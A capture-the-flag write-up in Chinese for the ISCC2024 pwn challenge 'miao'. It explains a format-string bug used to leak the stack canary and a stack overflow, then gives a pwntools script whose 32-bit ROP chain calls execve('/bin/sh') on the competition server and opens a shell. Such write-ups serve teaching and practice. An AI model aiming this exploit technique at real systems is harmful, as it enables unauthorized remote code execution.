ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

Pwn+miao

解题思路
这里有一只可爱的小猫
182.92.237.102:10015
看一眼主函数


先看第一个miao函数一眼看到格式化字符串漏洞

Miaomiaomiao函数直接是栈溢出

Exp
from pwn import *
from LibcSearcher import *

# 创建连接
# io = process("./attachment-41")
io = remote("182.92.237.102", 10015)
elf = ELF("./attachment-41")

# 接收并发送格式化字符串获取canary
io.recvuntil(b"?\n")
io.sendline(b"%31$p")
io.recvuntil(b"0x")
canary = int(io.recv(8), 16)
print("canary =", hex(canary))

# 设置ROP链的地址
eax = 0x080b8666
ebx_edx = 0x0806f309
ecx = 0x080def3d
bin_sh = 0x80BB7C8
int_80 = 0x0806cf83

# 构造payload并发送
payload = b"a" * 0x64 + p32(canary)
payload = payload.ljust(0x74, b"a")
payload += p32(eax) + p32(0xb) + p32(ebx_edx) + p32(bin_sh) + p32(0) + p32(ecx) + p32(0) + p32(int_80)
io.sendline(payload)

# 进入交互模式
io.interactive()

